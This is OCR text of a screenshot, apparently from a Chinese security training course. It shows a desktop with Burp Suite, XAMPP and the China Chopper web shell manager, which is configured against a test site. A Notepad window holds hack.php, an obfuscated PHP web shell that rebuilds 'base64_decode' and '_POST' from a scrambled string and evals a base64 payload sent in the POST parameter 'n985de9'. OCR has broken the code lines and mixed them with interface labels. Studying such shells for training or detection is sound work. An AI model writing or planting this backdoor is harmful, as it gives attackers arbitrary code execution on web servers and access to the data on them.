 回收站
file.rar
1.txt
burpsuite..
xampp.exe
备注的副本
txt
Mozilla
Firefox
菜刀
browse_fo...
cmd.exe
+
星期五 2016-11-2
PHP http://www.test.test/hack.php 0 ??|10.211.55.6 <O>n985de...
PHP h
ASP h
.NET h
站点类别
默认类别
Type1
日程提醒
hack.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$sF="PCT4BA6ODSE_";$s21=strtolower($sF[4].$sF[5].$sF
[9].$sF[10].$sF[6].$sF
[3].$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF
[10]);$s22=${strtoupper($sF
[11].$sF[0].$sF[7].$sF[9].$sF[2])}['n985de9'];if(isset
($s22)){eval($s21
($s22));}?>
菜刀@2014/12/13@4b4a956b9c7dc734f339fa05e4c2a990
春秋学院
开始
菜刀@2014/12/13@...
hack.php - 记事本
18:01